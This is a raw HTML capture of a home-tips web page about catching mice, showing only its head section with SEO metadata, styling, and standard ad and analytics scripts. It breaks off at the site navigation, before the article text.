

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kaisermagazine.com/how-to-catch-a-mouse/
body_size: 13788
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="https://www.kaisermagazine.com" /><link rel="pingback" href="https://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>When Fievel Invades: How to Catch a Mouse</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863.css" media="all" /><meta name="description" content="When you have trouble trying to catch a mouse, get help. Experts will know the places they hide and deploy the best traps for the job." /><link rel="canonical" href="https://www.kaisermagazine.com/how-to-catch-a-mouse/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="When Fievel Invades: How to Catch a Mouse" /><meta property="og:description" content="When you have trouble trying to catch a mouse, get help. Experts will know the places they hide and deploy the best traps for the job." /><meta property="og:url" content="https://www.kaisermagazine.com/how-to-catch-a-mouse/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2021-07-29T14:20:42+00:00" /><meta property="article:modified_time" content="2025-10-21T18:43:57+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/"},"author":{"name":"admin","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005"},"headline":"When Fievel Invades: How to Catch a Mouse","datePublished":"2021-07-29T14:20:42+00:00","dateModified":"2025-10-21T18:43:57+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/"},"wordCount":74,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse.png","articleSection":["Other"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/","url":"https://www.kaisermagazine.com/how-to-catch-a-mouse/","name":"When Fievel Invades: How to Catch a Mouse","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse.png","datePublished":"2021-07-29T14:20:42+00:00","dateModified":"2025-10-21T18:43:57+00:00","description":"When you have trouble trying to catch a mouse, get help. Experts will know the places they hide and deploy the best traps for the job.","breadcrumb":{"@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/how-to-catch-a-mouse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2021/07/How-to-Catch-a-Mouse.png","width":1200,"height":630,"caption":"How to Catch a Mouse"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/how-to-catch-a-mouse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"When Fievel Invades: How to Catch a Mouse"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6ff39397cac022fbf9622f328c30daf1f51c33b3d7d6e473d2db64b51f87ea1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6ff39397cac022fbf9622f328c30daf1f51c33b3d7d6e473d2db64b51f87ea1?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.kaisermagazine.com/author/admin/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; When Fievel Invades: How to Catch a Mouse Comments Feed" href="https://www.kaisermagazine.com/how-to-catch-a-mouse/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhow-to-catch-a-mouse%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fhow-to-catch-a-mouse%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} 
/*# sourceURL=sociallyviral-stylesheet-inline-css */ </style> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/4283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=4283' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="wp-singular post-template-default single single-post postid-4283 single-format-standard wp-theme-mts_sociallyviral2 main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a href="https://www.facebook.com/kaisermag" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" 